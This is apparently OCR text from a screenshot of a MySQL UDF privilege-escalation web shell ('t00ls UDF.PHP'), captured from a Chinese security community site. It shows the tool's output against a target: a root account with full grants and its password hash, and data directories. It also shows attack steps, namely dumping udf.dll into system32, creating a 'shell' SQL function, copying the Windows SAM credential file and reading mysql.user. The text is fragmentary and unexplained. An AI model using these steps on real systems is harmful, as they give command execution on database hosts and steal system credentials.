 Load URL
http://www.test.com/fuck/mysql_udf.php
Split URL
Execute
Enable Post data Enable Referrer
t00ls UDF.PHP
Logout
user():root@5 6 [web and db is not the same server.]
database():mysql
datadir:D:\Mysql\Data\
basedir:D:\Mysql\
version():5.0.37-community-nt
plugin_dir:mysql is under 5.1 ,
Mysql.Func : exist!
grants : GRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, RELOAD, SHUTDOWN, PROCESS, FILE, REFERENCES, INDEX, ALTER, SHOW DATABASES,
SUPER, CREATE TEMPORARY TABLES, LOCK TABLES, EXECUTE, REPLICATION SLAVE, REPLICATION CLIENT ON *.* TO 'root'@'%' IDENTIFIED BY PASSWORD
'*F0904523E715B9561B28755585F7A4DDEAD8014D' WITH GRANT OPTION
c:\\windows\\system32\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.d Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
先知安全技术社区